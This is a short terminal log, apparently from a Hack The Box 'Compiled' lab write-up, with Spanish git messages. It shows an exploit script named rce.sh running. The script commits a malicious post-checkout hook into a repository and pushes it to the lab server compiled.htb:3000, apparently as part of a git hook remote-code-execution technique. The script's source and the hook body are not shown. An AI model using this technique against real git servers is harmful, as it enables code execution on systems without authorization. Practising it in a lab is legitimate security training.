 rce.sh
❯ nvim rce.sh
❯ ./rce.sh
Clonando en 'repo1'...
advertencia: Pareces haber clonado un repositorio sin contenido.
[main (commit-raíz) 37a1381] post-checkout
 Committer: racc0x <racc0x@HTB.HTB>
Tu nombre y correo fueron configurados automáticamente basados
en tu usuario y nombre de host. Por favor verifica que sean correctos.
Tú puedes suprimir este mensaje configurándolos de forma explícita:

    git config --global user.name "Tu nombre"
    git config --global user.email you@example.com

Tras hacer esto, puedes arreglar tu identidad para este commit con:

    git commit --amend --reset-author

 1 file changed, 2 insertions(+)
 create mode 100755 y/hooks/post-checkout
Username for 'http://compiled.htb:3000': test
Password for 'http://test@compiled.htb:3000':
Enumerando objetos: 5, listo.
Contando objetos: 100% (5/5), listo.
Compresión delta usando hasta 8 hilos
Comprimiendo objetos: 100% (2/2), listo.